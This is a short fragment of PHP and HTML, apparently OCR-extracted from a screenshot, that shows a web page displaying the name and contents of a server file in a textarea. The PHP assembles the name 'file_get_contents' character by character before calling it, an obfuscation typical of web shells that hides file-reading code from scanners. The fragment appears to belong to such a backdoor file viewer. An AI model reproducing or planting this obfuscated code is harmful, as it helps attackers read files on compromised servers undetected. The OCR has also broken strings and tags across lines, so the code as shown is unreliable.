
		<center>  

		<table style=
"width: 1200px;
border-bottom-left-radius: 0px; border-botto
m-right-radius: 0px;"
>  

			<tr>  

				<td>  

					File
name: <a target=
"_blank"
 href=
"<?php  echo 
"
//" . $_SERVER["HTTP_HOST"] . "/" . $myrx; 
?>  
"><?php  echo $current_file; ?>  

</a>  

				</td>  

			</tr>  

		</table>  

		<?php  $f = "
f
" . "
i
" . "
l
" 
. "
e
" . "
_
" . "
g
" . "
e
" . "
t
" . "
_
" . "
c
" . 
"
o
" . "
n
" . "
t
" . "
e
" . "
n
" . "
t
" . "
s
"; $te
xt = $f($current_file); ?>  

		<textarea style="
width:
1180
p
x;height:
660
px;
" readonly><?php  echo htmlen
tities($text); ?>  

		</textarea><br />  
